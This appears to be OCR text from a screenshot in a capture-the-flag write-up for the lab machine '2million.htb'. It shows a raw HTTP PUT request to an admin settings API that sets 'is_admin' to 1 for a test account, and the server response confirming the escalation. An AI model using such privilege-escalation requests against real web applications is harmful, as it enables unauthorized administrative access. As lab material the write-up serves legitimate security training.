 PUT /api/v1/admin/settings/update HTTP/1.1
Host: 2million.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Connection: close
Cookie: PHPSESSID=79jl39m3o8hhkp3ei7dgeknvef
Upgrade-Insecure-Requests: 1
Content-Length: 44

{
"email":"test@test.com",
"is_admin":1
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 28 Jul 2023 16:05:44 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":14,
"username":"test",
"is_admin":1
}